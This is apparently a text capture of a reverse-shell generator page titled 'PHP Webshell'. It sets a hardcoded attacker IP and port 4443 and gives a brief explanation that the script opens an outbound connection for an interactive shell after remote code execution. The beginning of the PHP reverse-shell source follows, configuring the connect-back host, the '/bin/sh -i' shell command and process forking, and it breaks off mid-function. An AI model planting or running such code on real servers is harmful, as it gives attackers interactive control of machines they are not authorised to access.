 PHP Webshell
Attackers who successfully exploit a remote code/command execution vulnerability can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack.
10.17.5.12
4443
This script will make an outbound TCP connection to a hardcoded IP and port.
View the souce code
./
JS
.10
:01
1 <?php
2   set_time_limit (0);
3   $VERSION = "1.0";
4   $ip = '10.17.5.12';
5   $port = 4443;
6   $chunk_size = 1400;
7   $write_a = null;
8   $error_a = null;
9   $shell = 'uname -a; w; id; /bin/sh -i';
10   $daemon = 0;
11   $debug = 0;
12   if (function_exists('pcntl_fork')) {
13     $pid = pcntl_fork();
14     if ($pid == -1) {
15       printit("ERROR: Can't fork");
16       exit(1);
17     }
18     if ($pid) {
19       exit(0);  // Parent exits
20     }
21     if (posix_setsid() == -1) {